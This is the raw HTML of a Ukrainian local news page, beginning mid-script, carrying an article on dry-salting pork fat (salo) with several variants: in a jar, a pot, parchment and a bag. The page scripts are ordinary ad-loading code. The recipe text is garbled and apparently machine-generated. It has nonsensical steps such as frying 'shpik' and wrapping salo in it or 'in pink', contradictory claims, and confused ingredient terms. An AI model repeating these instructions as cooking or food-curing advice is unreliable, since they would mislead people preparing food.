s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="16d6eeee03982155901ef3fd-text/javascript">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"158799","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9377282280387179\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9377282280387179\"\n     data-ad-slot=\"5564083874\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"100","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false" type="16d6eeee03982155901ef3fd-text/javascript">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>
<body id="top" class="post-template-default single single-post postid-139645 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://sigmatv.net.ua/">
				<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-16d6eeee03982155901ef3fd-="" />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">22/12/2025  0:10 </span>
				<div class="top-menu"><ul id="menu-footag-main" class="menu"><li id="menu-item-9210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://sigmatv.net.ua/">
							<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-16d6eeee03982155901ef3fd-="" />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:-18px; margin-bottom:-18px;">
			<h2>								<a title="Новини Лозової &#8211; ТРК Сігма" href="https://sigmatv.net.ua/">
					<img src="https://sigmatv.net.ua/wp-content/uploads/2021/03/top.jpg" alt="Новини Лозової &#8211; ТРК Сігма"  /><strong>Новини Лозової &#8211; ТРК Сігма Головні новини міста Лозова, Харківська область</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-golovne-menyu" class="menu"><li id="menu-item-9133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9133"><a href="https://sigmatv.net.ua">Головна</a></li>
<li id="menu-item-27347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27347"><a href="https://sigmatv.net.ua/category/lozova-news/">Новини Лозової</a></li>
<li id="menu-item-27349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27349"><a href="https://sigmatv.net.ua/category/xarkivshhina/">Харківщина</a></li>
<li id="menu-item-27348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27348"><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a></li>
<li id="menu-item-27350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27350"><a href="https://sigmatv.net.ua/category/world-news/">Світові новини</a></li>
<li id="menu-item-180979" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-180979"><a href="https://sigmatv.net.ua/category/korisne/">Корисне</a></li>
<li id="menu-item-25359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25359"><a href="#">Програми</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-9486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9486"><a href="https://sigmatv.net.ua/category/ancient-city/">Давнє місто</a></li>
	<li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9487"><a href="https://sigmatv.net.ua/category/kaleidoscope/">Калейдоскоп</a></li>
	<li id="menu-item-9489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9489"><a href="https://sigmatv.net.ua/category/na-zdorov-yachko/">На здоров&#8217;ячко</a></li>
	<li id="menu-item-9490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9490"><a href="https://sigmatv.net.ua/category/novi-vulitsi-lozovoji/">Нові вулиці Лозової</a></li>
	<li id="menu-item-9491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9491"><a href="https://sigmatv.net.ua/category/spetsproekt/">Спецпроект</a></li>
	<li id="menu-item-9492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9492"><a href="https://sigmatv.net.ua/category/sport/">Спорт</a></li>
	<li id="menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9493"><a href="https://sigmatv.net.ua/category/uspishni-lyudi/">Успішні люди</a></li>
	<li id="menu-item-9494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9494"><a href="https://sigmatv.net.ua/category/gospodar-v-domi/">Господар в домі</a></li>
	<li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://sigmatv.net.ua/category/diskusii/">Дискусії</a></li>
	<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://sigmatv.net.ua/category/antistres/">Антистрес</a></li>
</ul>
</li>
<li id="menu-item-161636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161636"><a href="https://sigmatv.net.ua/category/remont/">Ремонт</a></li>
<li id="menu-item-152112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152112"><a href="https://sigmatv.net.ua/category/simya/">Сім&#8217;я</a></li>
<li id="menu-item-152480" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-152480"><a href="https://sigmatv.net.ua/category/korisne/dim/">Дім</a></li>
<li id="menu-item-152481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152481"><a href="https://sigmatv.net.ua/category/korisno/">Корисно</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://sigmatv.net.ua/"><span class="fa fa-home" aria-hidden="true"></span> Головна</a><span class="delimiter">/</span><a href="https://sigmatv.net.ua/category/korisne/">Корисне</a><span class="delimiter">/</span><a href="https://sigmatv.net.ua/category/korisne/dim/">Дім</a><span class="delimiter">/</span><span class="current">Як засолити сало сухим способом: техніки та рецепти для вдалого консервування смачного продукту</span></nav>
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="16d6eeee03982155901ef3fd-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="16d6eeee03982155901ef3fd-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		<article class="post-listing post-139645 post type-post status-publish format-standard  category-dim" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Як засолити сало сухим способом: техніки та рецепти для вдалого консервування смачного продукту</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>13.11.2022, 11:38</span>	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->

					
					<div class="fpm_start"></div>
<p><img decoding="async" loading="lazy" src="https://images.unian.net/photos/2023_01/thumb_files/400_0_1674424472-2084.jpg?r=689090" alt="Як засолити сало сухим способом" title="Як засолити сало сухим способом: техніки та рецепти для вдалого консервування смачного продукту" class=""/></p>
<p>Сало &#8211; це один з найпопулярніших продуктів в українській кухні. Засолене сало має неповторний смак і аромат, які підкреслюються за допомогою спецій та інгредієнтів. У цій статті ми розповімо про сухий спосіб засолювання сала, який дозволяє зберегти його свіжість і смак на довгий час.</p>
<p>Для засолювання сала сухим способом нам знадобиться свинка зі шкурою, сіль, спеції та часник. Краще використовувати молоде сало, оскільки воно має ніжну текстуру і менше жиру. Також потрібно підготувати тонкі шматочки сала, які потім будемо засолювати.</p>
<p>Спочатку смажимо шпик на сухій сковороді до золотистого кольору. Загортаємо кожен шматок сала у шпик і обсушуємо його. Тоді натираємо кожен шматок сала сіллю, додаємо інші спеції, такі як гвоздика, та пару зубчиків часнику.</p>
<p>Потім насипаємо сальну суміш на дно посудини і ставимо на неї шматки сала. Повторюємо цю операцію до того моменту, поки вся сальна суміш і шматки сала не закінчаться. Зверху також насипаємо ще трохи солі та спецій.</p>
<p>Після цього прикриваємо посуд кришкою та ставимо його на холодне місце на декілька днів. Чим довше сало простоїть, тим більше воно просолиться і набере насичений смак. Після цього сало можна нарізати на шматочки і насолоджуватися його неповторним смаком. Тому, використовуючи сухий спосіб засолювання, ви зможете насолоджуватися свіжим і смачним салом протягом тривалого часу.</p>
<h2>Тонке рожеве молоде</h2>
<p>Сало &#8211; це традиційний український продукт, який має особливе місце в нашій кухні. Засолювання сала &#8211; це спосіб зберігання його свіжості та смаку на тривалий час. Один зі способів засолювання &#8211; це сухий спосіб, який дозволяє отримати тонке рожеве молоде сало.</p>
<p>Для приготування цього рецепту нам знадобиться свіже сало, сіль, часник, спеції та гвоздика. Спочатку ми нарізаємо шматочки сала товщиною близько 1 сантиметра. Потім ми натираємо сало сіллю, часником та спеціями. Зверху можна поставити шпик зубчиків гвоздики.</p>
<p>Заготовлені шматки сала засипаємо сіллю та обсушуємо їх. Потім ми ставимо їх в ємність з кришкою та заливаємо сіллю. Через 7-10 днів сало стає солоним і готовим до вживання. Щоб зберегти його свіжість, ми можемо обгорнути кожен шматок сала в пергаментну папір.</p><script data-noptimize="" data-wpfc-render="false" type="16d6eeee03982155901ef3fd-text/javascript">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>Таким способом засолювання звичайного свинячого сала, виходить смачне та ароматне солоне сало, яке можна вживати в будь-який час року. Тому, краще засолювати сало сухим способом, щоб зберегти його натуральний смак та апетитний вигляд.</p>
<h2>4 рецепти сала засоленого сухим способом</h2>
<p><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2023/07/kakzasolitsalovdomashnixusloviyaxretsept_628DC4E3.jpg" alt='4 рецепти сала засоленого сухим способом' class=""/></p>
<p>Засолене сало можна приготувати різними способами, але сухий спосіб засолювання &#8211; один з найпопулярніших і кращих. Він дозволяє зберегти свіжість і смак продукту, а також збагатити його ароматами інших спецій. Ось 4 рецепти засоленого сала, приготованого сухим способом.</p>
<ol>
<li>Сало з часнику. Для цього рецепту вам знадобиться свіже сало, часник, сіль і спеції за смаком. Сало нарізаємо на тонкі шматочки, натираємо його часником і обсушуємо. Потім посипаємо сало сіллю і спеціями зверху і ставимо в холодильник на кілька днів. Через цей час смачне і засолене сало з часнику готове до споживання.</li>
<li>Сало з шпиком. Цей рецепт включає в себе два види свинини &#8211; сало і шпик. Вибираємо молоде свиняче сало і шпик, нарізаємо їх на тонкі шматочки і натираємо сіллю і спеціями. Потім складаємо шматочки сала і шпику в ряд, загортаємо їх у рожеве і ставимо в холодильник на кілька днів. Через цей час смачне і засолене сало з шпиком готове до споживання.</li>
<li>Сало з гвоздикою. Гвоздика &#8211; це одна з найпопулярніших спецій, яка додає особливий аромат і смак стравам. Для цього рецепту вам знадобиться сало, сіль, гвоздика і інші спеції за смаком. Сало нарізаємо на шматочки, натираємо його сіллю і спеціями, особливо гвоздикою. Потім ставимо сало в холодильник на кілька днів, щоб воно засолилося і набрало аромату гвоздики. Готове сало з гвоздикою можна використовувати для приготування різних страв.</li>
<li>Сало з іншими спеціями. Окрім гвоздики, у засолюванні сала можна використовувати інші спеції. Наприклад, перець, коріандр, пажитник, куркума, гірчиця тощо. Для цього рецепту вам знадобиться сало, сіль і інші спеції за смаком. Сало нарізаємо на шматочки, натираємо його сіллю і іншими спеціями, ставимо в холодильник на кілька днів. Після цього сало буде засолене і готове до споживання.</li>
</ol>
<p>Сухий спосіб засолювання сала дозволяє зберегти його свіжість і смак, а також збагатити його ароматами різних спецій. Вибирайте свій улюблений рецепт засоленого сала і насолоджуйтесь смачними стравами з цим продуктом!</p>
<h3>В банці</h3>
<p><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2023/07/Salo-suhim-sposobom.jpg" alt='В банці' class=""/></p>
<p>Українське сало &#8211; це смачний продукт, який можна засолити сухим способом в банці. Його солоне смак краще зберігається при такому способі засолювання.</p>
<p>Для засолювання в банці потрібно взяти кришку, на дно покласти шматок свинки, а на нього покласти тонке шпику. Таким чином шматочки сала будуть розділятися, і сіль і спеції гарно впитаються в продукт.</p>
<p>До солоного шпику можна додати інші трави та спеції, наприклад, часник, гвоздику або рожеве перець. Щоб сало було смачним, шматки обсушуємо від соку і натираємо його спеціями.</p>
<p>Потім складаємо шматки сала в банку, зверху покладаємо зубчики часнику, можна додати ще трохи солі. Загортаємо банку кришкою і ставимо на холодне місце.</p>
<p>За кілька днів сало буде готове. Такий спосіб засолювання зберігає свіжість продукту і додає смаку. Молоде засолене сало в банці &#8211; це смачна закуска до будь-якого столу.</p>
<h3>У каструлі</h3>
<p><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2023/07/d25302d6c1b040ff816e58b20e7fd41d.jpg" alt='У каструлі' class=""/></p>
<p>Для засолювання сала сухим способом у каструлю будуть потрібні такі інгредієнти: свіже сало, часник, сіль, спеції (гвоздика, перець).</p>
<p>Свіже сало молодої свинки забезпечить нам найкращу основу для нашого продукту. Воно має бути обсушене і насипане сіллю з усіх сторін. Часник ріжемо на дрібні шматочки і натираємо ним сало, додаючи також спеції. Сало можна нарізати на тонкі шматочки, розкласти на тарілку і зверху посипати часником та спеціями.</p>
<p>Потім каструлю закриваємо кришкою і ставимо на холодне місце на декілька днів. Після цього сало звільняється від вологи, набуває більш виразній смак і аромат. За цей час сіль розчиняється, утворюється солоний розчин, який забезпечує додаткове засолювання м&#8217;якого бокового шпику. Рецепт засолювання можна змінити, додавши інші спеції за вашим смаком.</p>
<p>Після закінчення процесу засолювання сало можна використовувати для готування різних страв. Воно отримує привабливий рожевий колір, який змушує бажати його скуштувати. Сухий спосіб засолювання дозволяє зберегти свіжість продукту на довше, забезпечуючи йому приємну ароматичну нотку.</p>
<h3>В пергаменті</h3>
<p>Один із способів засолювання сала &#8211; це сухий спосіб, коли шматки шпику обсушуються та приправляються спеціями і сіллю. Дуже важливо зберегти свіжість і смак сала, тому при використанні цього способу варто користуватися пергаментом &#8211; він допоможе зберегти всі соки і аромати продукту.</p>
<p>Для приготування солоного сала в пергаменті нам знадобляться такі інгредієнти: свіже сало, сіль, спеції за смаком (наприклад, часник), пергамент.</p>
<p>Спочатку ми миюємо та обсушуємо шматок сала. Потім ріжемо його на тонкі шматочки. Часник можна натерти на тертці або дрібно порізати.</p>
<p>Після цього беремо кусок пергаменту, кладемо на нього шматок сала і посипаємо його сіллю та спеціями. Далі складаємо пергамент навпіл, так щоб сіль і спеції були всередині, і загортаємо його, утворюючи герметичний пакетик.</p>
<p>Утворений пакетик ставимо на тарілку і відкладаємо в холодильник на близько 7-10 днів. Періодично перевертаємо пакетик, щоб сіль і спеції рівномірно розподілилися по салу і дали йому свіжий смак.</p>
<p>Після відведеного часу достаємо пакетик з холодильника, розкриваємо його і виймаємо солоне сало. Якщо воно вийшло трохи мокре, можна його ще трошки обсушити на повітрі або в духовці при невисокій температурі.</p>
<p>Отже, засолений шматок сала в пергаменті виходить соковитим і смачним, зберігаючи свою свіжість і аромат. Цей спосіб приготування дозволяє насолити сало таким чином, щоб воно було і сухим, і молодим, і досить солоним за смаком. Використання пергаменту додає продукту особливий шарм і зберігає всі соки і аромати сала, які важко передати словами.</p>
<h3>У пакеті</h3>
<p><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2023/07/mqdefault.jpg" alt='У пакеті' class=""/></p>
<p>Засолене сало &#8211; це чудова закуска, яку можна готувати різними способами. Один з них &#8211; сухий спосіб засолювання. Для цього нам знадобиться молоде свіже сало або шпик.</p>
<p>Підготувавши інгредієнти, можна приступати до процесу засолювання. Сало розрізаємо на тонкі шматочки і натираємо сіллю та спеціями: часником, гвоздикою та іншими, за смаком. Після цього обсушуємо шматки сала і можемо починати формувати солене сало.</p>
<p>На дно пакета, який завжди можна використати для засолу, насипаємо шматки сала. Зверху можна прикласти шар часнику, для більш насиченого смаку. Потім закладаємо ще один шар сала. Таким чином продовжуємо укладати шматки сала та часнику, поки не закінчаться інгредієнти.</p>
<p>Після того як усі інгредієнти укладені, загортаємо пакет і ставимо його в холодильник. Там сало повинно витримати приблизно 3-4 дні, щоб насичитися солоним смаком і ароматом спецій. Потім солоне сало можна приймати за своїм призначенням &#8211; вживати як закуску або додавати до страви для підвищення їх смаку.</p>
<p>Засолювання сала сухим способом &#8211; це простий і доступний рецепт, який дозволяє зберегти свіжість та смак цього продукту. Краще вийде, якщо використати свіже молоде сало та якісні спеції. Тому, спробуйте приготувати солоне сало саме таким способом і насолоджуйтеся його смаком!</p>
<div class="fpm_end"></div>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			
		</article><!-- .post-listing -->
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="16d6eeee03982155901ef3fd-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="16d6eeee03982155901ef3fd-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://sigmatv.net.ua/ukraine/102478-u-chornomu-mori-v-hotovnosti-do-zalpu-perebuvaie-visim-vorozhykh-kalibriv/" rel="prev"><span>Попередній</span> У Чорному морі в готовності до залпу перебуває вісім ворожих &#8220;Калібрів&#8221;</a></div>
			<div class="post-next"><a href="https://sigmatv.net.ua/ukraine/102482-bankova-sprohnozuvala-koly-rosiia-dozriie-do-vyvedennia-viysk/" rel="next"><span>Далі</span> Банкова спрогнозувала, коли Росія дозріє до виведення військ</a></div>
		</div><!-- .post-navigation -->
		
		
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="16d6eeee03982155901ef3fd-text/javascript"></script>
<!-- sigma_vertikal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9971259525"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="16d6eeee03982155901ef3fd-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .widget /--><div id="listcategorypostswidget-10" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисне</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-10"><li><a href="https://sigmatv.net.ua/korisne/199280-tkanevye-rolety-rulonnye-shtory-zhalyuzi-v-xarkove-sovremennoe-reshenie-dlya-interera/">Тканевые ролеты (рулонные шторы-жалюзи) в Харькове: современное решение для интерьера</a>  18.12.2025, 16:08</li><li><a href="https://sigmatv.net.ua/korisne/199277-vitamini-dlya-nervovoi-sistemi-pidtrimka-balansu-spokoyu-ta-stijkosti-do-stresu/">Вітаміни для нервової системи: підтримка балансу, спокою та стійкості до стресу</a>  18.12.2025, 15:57</li><li><a href="https://sigmatv.net.ua/korisne/199247-pensii-za-vikom-u-2026-roci-pfu-poyasniv-skilki-stazhu-potribno-ukraincyam/">Пенсії за віком у 2026 році: ПФУ пояснив, скільки стажу потрібно українцям</a>  15.12.2025, 09:40</li><li><a href="https://sigmatv.net.ua/korisne/199246-u-lozovij-obgovorili-zmini-v-sistemi-pasazhirskix-avtoperevezen/">У Лозовій обговорили зміни в системі пасажирських автоперевезень</a>  14.12.2025, 13:00</li><li><a href="https://sigmatv.net.ua/korisne/199245-lozivchanka-chempionka-ukraini-z-paraplavannya/">Лозівчанка — чемпіонка України з параплавання</a>  14.12.2025, 13:00</li></ul><a href="https://sigmatv.net.ua/category/korisne/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-16" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-16"><li><a href="https://sigmatv.net.ua/korisne/180239-polza-i-raznoobrazie-primeneniya-pet-flakonov/">Польза и разнообразие применения пэт флаконов</a></li><li><a href="https://sigmatv.net.ua/korisne/174780-ekonomichnaya-razvozka-gruzov-na-buse/">Экономичная развозка грузов на бусе</a></li><li><a href="https://sigmatv.net.ua/korisne/179079-kava-v-zernax-najkrashhij-vibir-dlya-spravzhnix-ciniteliv-kavi/">Кава в зернах найкращий вибір для справжніх цінителів кави</a></li><li><a href="https://sigmatv.net.ua/korisne/187361-solo-air-lider-u-sviti-aromamarketingu-dlya-biznesu-ta-domu/">Solo-Air: Лідер у світі аромамаркетингу для бізнесу та дому</a></li><li><a href="https://sigmatv.net.ua/korisno/169738-vykup-avto-v-dnepre-legkij-i-vygodnyj-sposob-prodazhi/">Выкуп авто в Днепре: легкий и выгодный способ продажи</a></li><li><a href="https://sigmatv.net.ua/korisne/176254-xolodnokatnye-besshovnye-truby-neotemlemyj-element-sovremennoj-promyshlennosti/">Холоднокатные бесшовные трубы: неотъемлемый элемент современной промышленности</a></li><li><a href="https://sigmatv.net.ua/korisne/170616-poslugi-dizajnera-inter-yeru-transformaciya-vashogo-zhittyevogo-prostoru/">Послуги дизайнера інтер&#8217;єру: трансформація вашого життєвого простору</a></li><li><a href="https://sigmatv.net.ua/korisne/177349-pechi-kamini-z-chavunu-visoka-efektivnist-ta-zatishok/">Печі-каміни з чавуну: висока ефективність та затишок</a></li><li><a href="https://sigmatv.net.ua/korisne/173557-byuro-perevodov-v-kieve-vash-nadezhnyj-partner-v-mire-dokumentov-i-perevodov/">Бюро переводов в Киеве &#8211; Ваш надежный партнер в мире документов и переводов</a></li><li><a href="https://sigmatv.net.ua/korisne/174992-effektivnye-strategii-dlya-uspeshnogo-seo-prodvizheniya/">Эффективные стратегии для успешного SEO продвижения</a></li></ul><a href="https://sigmatv.net.ua/category/aktualno/"> </a></div></div><!-- .widget /--><div id="calendar-3" class="widget widget_calendar"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Грудень 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="https://sigmatv.net.ua/date/2025/12/01/" aria-label="Записи оприлюднені 01.12.2025">1</a></td><td><a href="https://sigmatv.net.ua/date/2025/12/02/" aria-label="Записи оприлюднені 02.12.2025">2</a></td><td><a href="https://sigmatv.net.ua/date/2025/12/03/" aria-label="Записи оприлюднені 03.12.2025">3</a></td><td><a href="https://sigmatv.net.ua/date/2025/12/04/" aria-label="Записи оприлюднені 04.12.2025">4</a></td><td><a href="https://sigmatv.net.ua/date/2025/12/05/" aria-label="Записи оприлюднені 05.12.2025">5</a></td><td><a href="https://sigmatv.net.ua/date/2025/12/06/" aria-label="Записи оприлюднені 06.12.2025">6</a></td><td><a href="https://sigmatv.net.ua/date/2025/12/07/" aria-label="Записи оприлюднені 07.12.2025">7</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2025/12/08/" aria-label="Записи оприлюднені 08.12.2025">8</a></td><td><a href="https://sigmatv.net.ua/date/2025/12/09/" aria-label="Записи оприлюднені 09.12.2025">9</a></td><td><a href="https://sigmatv.net.ua/date/2025/12/10/" aria-label="Записи оприлюднені 10.12.2025">10</a></td><td><a href="https://sigmatv.net.ua/date/2025/12/11/" aria-label="Записи оприлюднені 11.12.2025">11</a></td><td><a href="https://sigmatv.net.ua/date/2025/12/12/" aria-label="Записи оприлюднені 12.12.2025">12</a></td><td><a href="https://sigmatv.net.ua/date/2025/12/13/" aria-label="Записи оприлюднені 13.12.2025">13</a></td><td><a href="https://sigmatv.net.ua/date/2025/12/14/" aria-label="Записи оприлюднені 14.12.2025">14</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2025/12/15/" aria-label="Записи оприлюднені 15.12.2025">15</a></td><td><a href="https://sigmatv.net.ua/date/2025/12/16/" aria-label="Записи оприлюднені 16.12.2025">16</a></td><td><a href="https://sigmatv.net.ua/date/2025/12/17/" aria-label="Записи оприлюднені 17.12.2025">17</a></td><td><a href="https://sigmatv.net.ua/date/2025/12/18/" aria-label="Записи оприлюднені 18.12.2025">18</a></td><td><a href="https://sigmatv.net.ua/date/2025/12/19/" aria-label="Записи оприлюднені 19.12.2025">19</a></td><td><a href="https://sigmatv.net.ua/date/2025/12/20/" aria-label="Записи оприлюднені 20.12.2025">20</a></td><td><a href="https://sigmatv.net.ua/date/2025/12/21/" aria-label="Записи оприлюднені 21.12.2025">21</a></td>
	</tr>
	<tr>
		<td id="today">22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sigmatv.net.ua/date/2025/11/">&laquo; Лис</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
